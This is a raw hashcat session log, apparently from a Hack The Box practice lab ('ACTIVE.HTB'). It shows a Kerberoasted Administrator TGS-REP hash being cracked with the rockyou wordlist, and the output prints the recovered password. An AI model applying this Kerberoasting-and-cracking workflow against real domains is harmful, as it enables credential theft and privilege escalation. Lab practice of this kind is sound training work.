 b8b7a20e6646f0dc6779cac0d267438ec0b7b8eb6667736afac448c2413bc1310fdc293f0aebe97d73951cc994c130160a94fb822c4496a362df289af7406ebb1485
82ccf2d7bd2b7051a7703a42a8a759585377069c3e77a75f76364d7c9956c768ebe555271a56559df1fc3daadfb583ada41b020623a3df2bb2042484646212e0692e
1e025ef056cb208c3813364f30035ead898a5dbac8390648db93dde602a68aae919548b57b738e20d875ace2d728a97b9d19d476c5152f291647563b1f36148744db
e5e7053dd8d258aa21deba81394cd05e92c0099f42ec078cd7fe2ee7c754f8eabef85bc65ab974b9688abc3708aeb96dab2d755bc0f78a0e3503b05f02173eaa339b
6ab983f0aab1e47b2ad15c782be5f5219444b6b262209b03e9645112061b52084fb43bab66adf5eeaf04d65d94e934620d1edc3f480486cfeff45b66c1e9fa8220ab
de4041c7e68aa40821b2:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...0821b2
Time.Started.....: Wed Sep 14 01:34:43 2022 (1 sec)
Time.Estimated...: Wed Sep 14 01:34:44 2022 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (.\wordlists\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 15100.1 kH/s (3.64ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 11799265/14344384 (82.26%)
Rejected.........: 2785/11799265 (0.02%)
Restore.Point....: 10487795/14344384 (73.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: XIOMARITA1019 -> 818696
Hardware.Mon.#1..: Temp: 50c Fan:  0% Util: 46% Core:1093MHz Mem:3860MHz Bus:16
Started: Wed Sep 14 01:34:32 2022
Stopped: Wed Sep 14 01:34:45 2022